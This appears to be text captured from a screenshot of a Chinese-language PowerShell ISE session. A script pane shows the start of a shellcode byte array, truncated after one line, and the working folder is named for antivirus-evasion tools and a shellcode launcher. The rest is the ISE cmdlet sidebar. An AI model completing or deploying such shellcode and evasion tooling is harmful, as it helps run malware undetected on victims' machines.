 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
1625045605.ps1
1 [Byte[]] $buf = 0xfc,0xe8,0x8f,0x0,0x0,0x0,0x60,0x31,0xd2,0x89,0xe5,0x64,0x8b,0x52,0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,
2
PS C:\Users\qingy\Desktop\免杀相关工具\shellcode_launcher-master>
命令
模块: 所有
名称:
A:
Add-AppvClientConnectionGr
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPoli
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-EtwTraceProvider
Add-History
Add-InitiatorIdToMaskingSet